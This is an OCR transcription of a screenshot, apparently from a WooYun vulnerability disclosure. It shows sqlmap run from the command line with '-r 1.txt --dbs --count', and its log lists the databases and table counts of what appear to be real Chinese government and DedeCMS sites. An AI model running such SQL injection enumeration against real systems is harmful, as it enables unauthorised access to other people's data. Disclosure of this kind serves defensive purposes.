 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --dbs --count
[19:05:14] [INFO] resumed: test
[19:05:14] [INFO] resumed: xysrsjgovcn
[19:05:14] [INFO] resumed: zlbmks
[19:05:14] [INFO] resumed: zxbm
available databases [9]:
[*] dedecmsv56utf
[*] haxylssgovcn
[*] information_schema
[*] mysql
[*] rs
[*] test
[*] xysrsjgovcn
[*] zlbmks
[*] zxbm
[19:05:14] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[19:05:14] [INFO] fetching tables for databases: 'dedecmsv56utf, haxylssgovcn, i
nformation_schema, mysql, rs, test, xysrsjgovcn, zlbmks, zxbm'
[19:05:14] [INFO] fetching number of tables for database 'haxylssgovcn'
[19:05:14] [INFO] resumed: 248
[19:05:14] [INFO] resumed: dede_addon17
[19:05:14] [INFO] resumed: dede_addon18
[19:05:14] [INFO] resumed: dede_addon19
半:
www.wooyun.org